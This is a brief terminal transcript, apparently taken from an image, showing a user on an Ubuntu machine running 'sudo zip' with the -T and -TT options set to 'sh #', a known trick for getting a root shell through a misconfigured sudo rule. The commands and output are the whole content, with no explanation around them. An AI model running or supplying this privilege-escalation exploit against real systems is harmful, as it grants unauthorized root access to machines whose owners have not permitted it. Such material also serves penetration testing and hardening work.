 merlin@ubuntu:~$ TF=$(mktemp -u)
merlin@ubuntu:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)